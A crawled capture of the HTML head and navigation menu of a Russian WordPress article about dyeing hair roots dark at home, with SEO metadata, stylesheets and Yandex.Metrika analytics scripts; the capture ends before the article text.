

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html
body_size: 50934
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ Покраска корней в темный цвет. Выбираем правильный краситель. Как покрасить волосы в домашних условиях -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023  Эффект отросших корней получил свою популярность благодаря фестивалю Coachella, который уже несколько лет занимает первенство среди тусовки фэшн-индустрии. Именно там впервые и было продемонстрировано окрашивание блонд с тёмными корнями. Выглядит это так, как"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html#primaryimage","url":"https://expertpovolosam.com/sites/default/files/styles/large/public/images/433-3945.jpg"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html","inLanguage":"ru-RU","name":"\u1409 \u041f\u043e\u043a\u0440\u0430\u0441\u043a\u0430 \u043a\u043e\u0440\u043d\u0435\u0439 \u0432 \u0442\u0435\u043c\u043d\u044b\u0439 \u0446\u0432\u0435\u0442. \u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u044c. \u041a\u0430\u043a \u043f\u043e\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2021-11-19T17:55:14+00:00","dateModified":"2021-11-19T17:55:14+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p><strong>\u042d\u0444\u0444\u0435\u043a\u0442 \u043e\u0442\u0440\u043e\u0441\u0448\u0438\u0445 \u043a\u043e\u0440\u043d\u0435\u0439 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0441\u0432\u043e\u044e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044e Coachella</strong>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u043e \u0441\u0440\u0435\u0434\u0438 \u0442\u0443\u0441\u043e\u0432\u043a\u0438 \u0444\u044d\u0448\u043d-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438. \u0418\u043c\u0435\u043d\u043d\u043e \u0442\u0430\u043c \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u0431\u044b\u043b\u043e \u043f\u0440\u043e\u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u043e\u043a\u0440\u0430\u0448\u0438\u0432\u0430\u043d\u0438\u0435 \u0431\u043b\u043e\u043d\u0434 \u0441 \u0442\u0451\u043c\u043d\u044b\u043c\u0438 \u043a\u043e\u0440\u043d\u044f\u043c\u0438. \u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u044d\u0442\u043e \u0442\u0430\u043a, \u043a\u0430\u043a","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html","url":"https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html","name":"\u041f\u043e\u043a\u0440\u0430\u0441\u043a\u0430 \u043a\u043e\u0440\u043d\u0435\u0439 \u0432 \u0442\u0435\u043c\u043d\u044b\u0439 \u0446\u0432\u0435\u0442. \u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u044c. \u041a\u0430\u043a \u043f\u043e\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fpokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fpokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
